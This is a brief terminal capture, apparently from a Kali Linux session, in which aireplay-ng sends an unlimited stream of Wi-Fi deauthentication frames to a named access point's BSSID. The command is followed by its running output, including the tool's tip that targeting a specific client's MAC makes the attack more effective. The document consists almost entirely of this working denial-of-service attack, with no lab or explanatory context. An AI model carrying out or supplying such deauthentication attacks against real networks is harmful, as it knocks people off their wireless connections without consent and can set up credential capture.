 ┌──(kali㉿kali)-[~]
└─$ sudo aireplay-ng --deauth 0 -a 3C:52:A1:00:09:44 wlan0
ioctl(SIOCSIWMODE) failed: Device or resource busy
15:15:41  Waiting for beacon frame (BSSID: 3C:52:A1:00:09:44) on channel 11
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
15:15:42  Sending DeAuth (code 7) to broadcast -- BSSID: [3C:52:A1:00:09:44]
15:15:42  Sending DeAuth (code 7) to broadcast -- BSSID: [3C:52:A1:00:09:44]
15:15:43  Sending DeAuth (code 7) to broadcast -- BSSID: [3C:52:A1:00:09:44]
15:15:43  Sending DeAuth (code 7) to broadcast -- BSSID: [3C:52:A1:00:09:44]
15:15:44  Sending DeAuth (code 7) to broadcast -- BSSID: [3C:52:A1:00:09:44]
15:15:44  Sending DeAuth (code 7) to broadcast -- BSSID: [3C:52:A1:00:09:44]
15:15:45  Sending DeAuth (code 7) to broadcast -- BSSID: [3C:52:A1:00:09:44]
15:15:46  Sending DeAuth (code 7) to broadcast -- BSSID: [3C:52:A1:00:09:44]
15:15:46  Sending DeAuth (code 7) to broadcast -- BSSID: [3C:52:A1:00:09:44]
15:15:47  Sending DeAuth (code 7) to broadcast -- BSSID: [3C:52:A1:00:09:44]
15:15:47  Sending DeAuth (code 7) to broadcast -- BSSID: [3C:52:A1:00:09:44]
15:15:48  Sending DeAuth (code 7) to broadcast -- BSSID: [3C:52:A1:00:09:44]
15:15:48  Sending DeAuth (code 7) to broadcast -- BSSID: [3C:52:A1:00:09:44]
15:15:49  Sending DeAuth (code 7) to broadcast -- BSSID: [3C:52:A1:00:09:44]